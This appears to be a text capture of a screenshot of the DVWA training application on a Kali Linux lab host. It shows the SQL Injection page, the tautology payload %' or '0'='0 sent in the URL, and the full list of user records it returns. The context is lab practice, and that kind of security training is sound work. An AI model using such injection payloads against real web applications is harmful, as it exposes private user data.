 Damn Vulnerable Web Ap × +
192.168.1.35/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith